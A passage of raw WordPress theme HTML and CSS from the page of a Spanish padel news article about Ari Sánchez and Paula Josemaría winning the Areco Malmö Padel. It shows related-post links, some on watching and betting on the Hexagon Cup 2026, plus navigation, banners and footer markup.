text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12763,"live_filter_cur_post_parent_id":0}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_3";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "3037";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "608";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-apostar-hexagon-cup-2026-cuarta-jornada/"  rel="bookmark" class="td-image-wrap " title="Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2026/01/porsab-1-696x381.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-apostar-hexagon-cup-2026-cuarta-jornada/"  rel="bookmark" title="Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada.">Horario, dónde ver y apostar en Hexagon Cup 2026, cuarta jornada.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/betway/" class="td-post-category" >Betway</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T19:11:39+01:00" >30 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-hexagon-cup-tercera/"  rel="bookmark" title="Horario, dónde ver y apostar en Hexagon Cup 2026, tercera jornada.">Horario, dónde ver y apostar en Hexagon Cup 2026, tercera jornada.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/hexagon-cup/" class="td-post-category" >Hexagon Cup</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T20:19:29+01:00" >29 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/hexagon-cup-mensaje-rafa-nadal-clasificacion-actual/"  rel="bookmark" title="Hexagon Cup: Mensaje de Rafa Nadal y clasificación actual">Hexagon Cup: Mensaje de Rafa Nadal y clasificación actual</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/hexagon-cup/" class="td-post-category" >Hexagon Cup</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:13:46+01:00" >29 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-segunda-jornada-hexagon-cup-2026/"  rel="bookmark" title="Horario, dónde ver y apostar en Hexagon Cup 2026, segunda jornada.">Horario, dónde ver y apostar en Hexagon Cup 2026, segunda jornada.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/betway/" class="td-post-category" >Betway</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T00:10:13+01:00" >29 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/head-coleccion-arturo-coello-2026/"  rel="bookmark" title="Conoce la nueva colección HEAD de Arturo Coello para este 2026">Conoce la nueva colección HEAD de Arturo Coello para este 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:11:36+01:00" >28 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_105{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_105{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-25px;margin-right:-25px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_109{border-color:#eeee22!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_111{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:15px!important}</style>
<style>.tdi_112{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_112 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_categories_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:60px!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_113 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_113 .td-ct-item:last-child{margin-right:0}.tdi_113 .td-ct-wrap{text-align:center}.tdi_113 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_113 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_113 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-sep svg,.tdi_113 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_113 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-ct-item{padding:4px 0}.tdi_113 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_113 .td-ct-item-name{font-size:11px!important}.tdi_113 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.analistaspadel.com/noticias-padel/" class="td-ct-item"><span class="td-ct-item-name">Noticias Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/mas-leido/" class="td-ct-item"><span class="td-ct-item-name">Más leído</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/" class="td-ct-item"><span class="td-ct-item-name">Noticias World Padel Tour</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/destacado/" class="td-ct-item"><span class="td-ct-item-name">Destacado</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/premier-padel/" class="td-ct-item"><span class="td-ct-item-name">Premier Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-masculino/" class="td-ct-item"><span class="td-ct-item-name">WPT Masculino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-femenino/" class="td-ct-item"><span class="td-ct-item-name">WPT Femenino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-bottom:60px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:40px!important}}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117 .vc_column-inner,.tdi_117 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:-5px!important}</style>
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}.tdi_118 .td-spot-id-spot_img_hidden{display:none}.tdi_118 .td-adspot-title{display:block}.tdi_118 .td_spot_img_all img,.tdi_118 .td_spot_img_tl img,.tdi_118 .td_spot_img_tp img,.tdi_118 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_118 .td_spot_img_all{display:none}.tdi_118 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/Ledprojects-iluminaventaja-728x90-1.gif"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}@media (max-width:767px){.tdi_119{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_119.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_119 .td-module-container{display:flex;flex-direction:column}.tdi_119 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .next-prev-title,.ie11 .tdi_119 .next-prev-title{flex:auto}.tdi_119 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_119 .tdb-next-post .td-next-prev-image{display:initial}.tdi_119 .next-prev-title{display:flex;align-self:center}.tdi_119 .tdb-next-post-bg{background-color:#ffffff}.tdi_119 .tdb-next-post a{color:#0a0000;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_119 .tdb-next-post:hover a{color:#0a0000}.tdi_119 .tdb-next-post span{color:#0a0000;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:18px!important}.tdi_119 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:5px 10px 18px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:16px!important}.tdi_119 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:13px!important}.tdi_119 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/arce-y-dal-bianco-esperan-rival-para-la-final/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/arce-dal-bianco-cancun-padel-mexico-2021-485x360.jpg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/arce-dal-bianco-cancun-padel-mexico-2021-485x360.jpg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/arce-y-dal-bianco-esperan-rival-para-la-final/">Arce y Dal Bianco esperan rival para la final</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/sanyo-y-tapia-campeones-del-areco-malmo-padel/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeones-areco-malmo-padel-tapia-sanyo-485x360.jpeg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeones-areco-malmo-padel-tapia-sanyo-485x360.jpeg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/sanyo-y-tapia-campeones-del-areco-malmo-padel/">Sanyo y Tapia, campeones del Areco Malmö Padel</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><div id=tdi_120 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://www.analistaspadel.com/author/"></span><meta itemprop="datePublished" content="2021-11-14T13:00:27+01:00"><meta itemprop="dateModified" content="2021-11-14T13:00:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png"></span><meta itemprop="name" content="AnalistasPadel"></span><meta itemprop="headline" content="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg"><meta itemprop="width" content="843"><meta itemprop="height" content="474"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:44px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4">
